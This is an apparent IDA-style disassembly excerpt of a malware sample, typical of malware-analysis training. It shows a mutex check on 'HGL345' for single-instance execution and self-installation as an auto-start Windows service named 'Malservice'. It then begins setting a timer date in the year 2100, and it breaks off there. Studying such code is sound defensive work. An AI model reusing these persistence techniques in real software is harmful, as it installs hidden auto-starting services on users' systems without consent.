 sub_401040 proc near
SystemTime= SYSTEMTIME ptr -400h
FileTime= _FILETIME ptr -3F0h
Filename= byte ptr -3E8h
sub     esp, 400h
push    offset Name     ; "HGL345"
push    0               ; bInheritHandle
push    1F0001h         ; dwDesiredAccess
call    ds:OpenMutexA
test    eax, eax
jz      short loc_401064
push    0               ; uExitCode
call    ds:ExitProcess
loc_401064:
push    esi
push    offset Name     ; "HGL345"
push    0               ; bInitialOwner
push    0               ; lpMutexAttributes
call    ds:CreateMutexA
push    3               ; dwDesiredAccess
push    0               ; lpDatabaseName
push    0               ; lpMachineName
call    ds:OpenSCManagerA
mov     esi, eax
call    ds:GetCurrentProcess
lea     eax, [esp+404h+Filename]
push    3E8h            ; nSize
push    eax             ; lpFilename
push    0               ; hModule
call    ds:GetModuleFileNameA
push    0               ; lpPassword
push    0               ; lpServiceStartName
push    0               ; lpDependencies
push    0               ; lpdwTagId
lea     ecx, [esp+414h+Filename]
push    0               ; lpLoadOrderGroup
push    ecx             ; lpBinaryPathName
push    0               ; dwErrorControl
push    2               ; dwStartType
push    10h             ; dwServiceType
push    2               ; dwDesiredAccess
push    offset DisplayName ; "Malservice"
push    offset DisplayName ; "Malservice"
push    esi             ; hSCManager
call    ds:CreateServiceA
xor     edx, edx
lea     eax, [esp+404h+FileTime]
mov     dword ptr [esp+404h+SystemTime.wYear], edx
lea     ecx, [esp+404h+SystemTime]
mov     dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push    eax             ; lpFileTime
mov     dword ptr [esp+408h+SystemTime.wHour], edx
push    ecx             ; lpSystemTime
mov     dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov     [esp+40Ch+SystemTime.wYear], 834h
call    ds:SystemTimeToFileTime